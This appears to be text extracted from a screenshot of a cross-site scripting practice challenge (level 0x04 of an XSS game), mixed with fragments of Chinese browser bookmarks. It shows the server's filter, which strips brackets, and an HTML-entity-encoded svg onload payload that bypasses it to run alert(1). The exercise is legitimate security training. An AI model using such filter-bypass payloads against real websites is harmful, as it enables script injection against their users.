 Vulnerability: Reflected Cross Site
alert(1)
https://xss.haozi.me/#/0x04
1
on
哔哩哔哩 ( ゜- ゜)つ...
个人空间
中国大学MOOC(慕...
河南师范大学校园网
2021年第七届新乡...
iconfont-阿里巴巴...
Font Awesome，一...
全国大学英语四、...
其他收藏夹
胡
爷
爷
0x00✓
0x01✓
0x02✓
0x03✓
0x04
0x05
0x06
0x07
0x08
0x09
0x0A
0x0B
0x0C
0x0D
0x0E
0x0F
0x10
0x11
input code length: 42
1 <svg onload=alert&#x28;&#x31;&#x29;&#x3b;>
html
<svg onload=alert&#x28;&#x31;&#x29;&#x3b;>
server code
1 function render (input) {
2 const stripBracketsRe = /[()`]/g
3 input = input.replace(stripBracketsRe, '')
4 return input
5 }